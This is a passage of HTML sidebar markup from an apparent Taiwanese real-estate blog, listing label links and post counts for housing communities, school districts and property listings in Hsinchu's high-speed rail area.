<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E9%BC%8E%E6%AF%85%E7%99%BE%E5%B9%B4%E7%92%80%E7%92%A8'>
社區情報-高鐵特區-鼎毅百年璀璨
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E9%BC%8E%E6%AF%85%E5%94%90%E9%A2%A8%E8%87%A8'>
社區情報-高鐵特區-鼎毅唐風臨
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E9%81%A0%E9%9B%84%E5%85%AD%E5%AE%B6%E5%8C%AF'>
社區情報-高鐵特區-遠雄六家匯
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%BE%B7%E9%91%AB%E5%BE%A1%E5%9C%92'>
社區情報-高鐵特區-德鑫御園
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%BE%B7%E9%91%AB%E5%BE%A1%E7%92%BD'>
社區情報-高鐵特區-德鑫御璽
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%BE%B7%E9%91%ABA%EF%BC%8B7'>
社區情報-高鐵特區-德鑫A&#65291;7
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E8%B1%90%E9%82%91%E6%B0%B4%E7%90%89%E7%92%83'>
社區情報-高鐵特區-豐邑水琉璃
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E8%B1%90%E9%82%91%E5%85%89%E7%AB%8B%E6%96%B9'>
社區情報-高鐵特區-豐邑光立方
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E8%B1%90%E9%82%91%E5%AE%8F%E8%A7%80%E5%A4%A7%E5%99%A8'>
社區情報-高鐵特區-豐邑宏觀大器
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E8%B1%90%E9%82%91%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83'>
社區情報-高鐵特區-豐邑極光琉璃
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E8%B1%90%E9%82%91I%20PARK'>
社區情報-高鐵特區-豐邑I PARK
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%AF%B6%E4%BD%B3%E5%8E%9F%E7%BE%8E%E9%A4%A8'>
社區情報-高鐵特區-寶佳原美館
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E9%AB%98%E9%90%B5%E7%89%B9%E5%8D%80-%E5%AF%B6%E4%BD%B3%E8%97%8F%E7%9C%9F'>
社區情報-高鐵特區-寶佳藏真
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%8D%9A%E6%84%9B%E5%9C%8B%E5%B0%8F-%E6%99%82%E5%B0%9A%E9%89%91%E6%99%B6'>
社區情報-博愛國小-時尚鉑晶
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E5%8D%9A%E6%84%9B%E5%9C%8B%E5%B0%8F-%E9%BC%8E%E6%AF%85%E5%8D%9A%E6%84%9B%E8%A7%80'>
社區情報-博愛國小-鼎毅博愛觀
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E7%AF%89%E8%97%9D'>
社區情報-築藝
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E4%B9%9D%E9%BE%8D%E4%B8%96%E7%AC%AC2'>
社區情報-興隆國小-九龍世第2
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E4%BB%81%E7%99%BC%E4%B8%89%E5%B3%B0'>
社區情報-興隆國小-仁發三峰
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E5%BF%83%E9%87%8C%E7%95%AB'>
社區情報-興隆國小-心里畫
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E5%8D%B0%E6%9C%88'>
社區情報-興隆國小-印月
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E6%9D%8E%E5%8A%9B%E6%97%A5%E5%AE%89%E5%B7%B4%E9%BB%8E'>
社區情報-興隆國小-李力日安巴黎
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E6%9D%8E%E5%8A%9B%E9%81%8B%E5%8B%95%E5%AE%B6'>
社區情報-興隆國小-李力運動家
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E5%AF%8C%E5%AE%87%E6%82%A0%E6%A3%AE%E5%AD%B8'>
社區情報-興隆國小-富宇悠森學
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E6%A4%B0%E6%9E%97%E8%98%AD%E4%BA%AD%E5%BA%8F'>
社區情報-興隆國小-椰林蘭亭序
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E5%BE%B7%E9%91%AB%E5%B8%8C%E6%9C%9B'>
社區情報-興隆國小-德鑫希望
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E5%BE%B7%E9%91%AB%E5%BE%A1%E5%A4%A9%E5%9C%B0'>
社區情報-興隆國小-德鑫御天地
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E5%BE%B7%E9%91%AB%E5%BE%A1%E8%8B%91'>
社區情報-興隆國小-德鑫御苑
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E9%B4%BB%E7%AF%89%E8%B3%A6%E6%A0%BC%E5%BE%8B'>
社區情報-興隆國小-鴻築賦格律
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A4%BE%E5%8D%80%E6%83%85%E5%A0%B1-%E8%88%88%E9%9A%86%E5%9C%8B%E5%B0%8F-%E5%AF%B6%E4%BD%B3%E6%A1%82%E5%86%A0'>
社區情報-興隆國小-寶佳桂冠
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%89%B9%E7%B4%84%E5%BB%A0%E5%95%86-%E6%80%A1%E5%BA%B7%E6%96%87%E8%88%88%E8%A8%BA%E6%89%80'>
特約廠商-怡康文興診所
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E7%BF%B0%E6%9E%97%E8%8B%91%E3%80%9114F'>
秘密物件-三房-&#12304;翰林苑&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E4%B8%8A%E6%BE%84%E3%80%9116F'>
秘密花園- 2&#65291;1房-&#12304;惠宇上澄&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E6%B0%B4%E4%BA%8B%E7%B4%80%E3%80%916F'>
秘密花園- 3&#65291;1房-&#12304;坤山水事紀&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%8D%9A%E6%84%9B%E8%A7%80%E3%80%9113F'>
秘密花園- 3&#65291;1房-&#12304;博愛觀&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%96%B0%E6%A5%ADA%EF%BC%8B%E3%80%918F'>
秘密花園- 3&#65291;1房-&#12304;新業A&#65291;&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%BA%AA%E9%9C%9E%E9%9A%B1%E3%80%9110F'>
秘密花園- 3&#65291;1房-&#12304;溪霞隱&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E7%BE%85%E9%A6%AC%E5%81%87%E6%9C%9F%E3%80%914F'>
秘密花園- 3&#65291;1房-&#12304;羅馬假期&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-2%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E9%9D%9C%E3%80%917F'>
秘密花園-2&#65291;1房-&#12304;椰林靜&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%A4%AA%E5%AD%90%E4%B8%AD%E5%A4%AE%E5%85%AC%E5%9C%92%E3%80%913F'>
秘密花園-3&#65291;1房-&#12304;太子中央公園&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B0%B4%E6%80%A1%E5%9C%92%E3%80%915F'>
秘密花園-二房-&#12304;水怡園&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%89%AF%E8%8C%82NEW%20PARK%E3%80%916F'>
秘密花園-二房-&#12304;良茂NEW PARK&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%BE%B7%E7%BF%BC%E5%87%B1%E8%96%A9%E3%80%919F'>
秘密花園-二房-&#12304;德翼凱薩&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E7%A1%AF%E4%BA%94%E4%BA%94%E4%BE%98%E3%80%918F'>
秘密花園-三房-&#12304;大硯五五侘&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%87%E9%BC%8E%E7%82%BA%E7%BE%8E%E3%80%9110F'>
秘密花園-三房-&#12304;文鼎為美&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%89%E7%AB%8B%E6%96%B9%E3%80%9120F'>
秘密花園-三房-&#12304;光立方&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E5%90%9B%E5%A4%A9%E4%B8%8B%E3%80%9114F'>
秘密花園-三房-&#12304;君天下&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AE%8F%E8%A7%80%E5%A4%A7%E5%99%A8%E3%80%9110F'>
秘密花園-三房-&#12304;宏觀大器&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B1%85%E7%BE%8E%E3%80%9113F'>
秘密花園-三房-&#12304;居美&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E4%BF%AC%E8%A6%8B%E6%96%B9%E3%80%913F'>
秘密花園-三房-&#12304;俬見方&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E6%99%82%E4%BB%A3%E8%8A%B1%E5%9C%92%E3%80%916F'>
秘密花園-三房-&#12304;時代花園&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E6%99%82%E4%BB%A3%E8%8A%B1%E5%9C%92%E5%A4%A7%E5%BB%88%E3%80%9116F'>
秘密花園-三房-&#12304;時代花園大廈&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E6%B3%B0%E5%92%8C%E3%80%915F'>
秘密花園-三房-&#12304;富宇泰和&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E8%B3%A6%E6%A0%BC%E5%BE%8B%E3%80%9110F'>
秘密花園-三房-&#12304;賦格律&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E7%BF%B0%E6%9E%97%E5%AF%8C%E8%8B%91%E3%80%919F'>
秘密花園-三房-&#12304;翰林富苑&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90%E8%98%8B%E6%9E%9C%E5%AD%B8%E8%8B%91%E3%80%9112F'>
秘密花園-三房-&#12304;蘋果學苑&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E4%B8%89%E6%88%BF-%E3%80%90I-PARK%E3%80%917F'>
秘密花園-三房-&#12304;I-PARK&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%97%A5%E5%AE%89%E5%B7%B4%E9%BB%8E%E3%80%915F'>
秘密花園-四房-&#12304;日安巴黎&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B0%B4%E5%A2%A8%E7%99%BD%E3%80%913F'>
秘密花園-四房-&#12304;水墨白&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E4%B8%96%E7%B4%80%E7%9A%87%E5%AE%B6%E3%80%914F'>
秘密花園-四房-&#12304;世紀皇家&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%85%89%E7%AB%8B%E6%96%B9%E3%80%9117F'>
秘密花園-四房-&#12304;光立方&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%85%89%E7%AB%8B%E6%96%B9%E3%80%917F'>
秘密花園-四房-&#12304;光立方&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%90%8D%E7%99%BC%E8%97%8F%E7%B6%A0%E3%80%913F'>
秘密花園-四房-&#12304;名發藏綠&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AE%8F%E8%A7%80%E5%A4%A7%E5%99%A8%E3%80%9111F'>
秘密花園-四房-&#12304;宏觀大器&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E5%92%8C%E8%AC%99%E3%80%917F'>
秘密花園-四房-&#12304;坤山和謙&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E6%99%82%E4%BB%A3%E8%A7%80%E9%82%B8%E3%80%9113F'>
秘密花園-四房-&#12304;坤山時代觀邸&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%98%8C%E7%9B%8A%E4%B8%B9%E9%BA%A5%E3%80%9114F'>
秘密花園-四房-&#12304;昌益丹麥&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%98%8E%E6%97%A5%E8%BB%B8%E3%80%9114F'>
秘密花園-四房-&#12304;明日軸&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%93%88%E6%B4%9B%E5%BE%B7%E3%80%9122F'>
秘密花園-四房-&#12304;哈洛德&#12305;22F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%98%A5%E7%A6%8F%E9%99%9B%E5%BB%88%E3%80%917F'>
秘密花園-四房-&#12304;春福陛廈&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B5%B7%E5%BE%B7%E5%85%AC%E5%9C%92%E3%80%9120F'>
秘密花園-四房-&#12304;海德公園&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%90%9B%E5%93%81%E3%80%919F'>
秘密花園-四房-&#12304;富宇君品&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%90%9B%E6%82%85%E3%80%918F'>
秘密花園-四房-&#12304;富宇君悅&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E9%9B%B2%E6%A5%B5%E3%80%9114F'>
秘密花園-四房-&#12304;富宇雲極&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%99%AF%E6%B3%B0%E7%84%B6%E3%80%917F'>
秘密花園-四房-&#12304;景泰然&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%917F'>
秘密花園-四房-&#12304;極光琉璃&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%81%94%E6%96%87%E8%A5%BF%E3%80%917F'>
秘密花園-四房-&#12304;達文西&#12305;7F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%89%85%E8%99%B9%E9%9B%B2%E5%B1%B1%E3%80%9116F'>
秘密花園-四房-&#12304;鉅虹雲山&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%ABA%EF%BC%8B7%E3%80%9124F'>
秘密花園-四房-&#12304;德鑫A&#65291;7&#12305;24F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%88%A5%E5%A2%85-%E3%80%90%E5%93%81%E5%BB%BA%E7%AF%89%E3%80%91'>
秘密花園-別墅-&#12304;品建築&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%A7%98%E5%AF%86%E8%8A%B1%E5%9C%92-%E5%88%A5%E5%A2%85-%E3%80%90%E7%B6%A0%E8%91%89%E6%96%B9%E8%88%9F%E3%80%91'>
秘密花園-別墅-&#12304;綠葉方舟&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
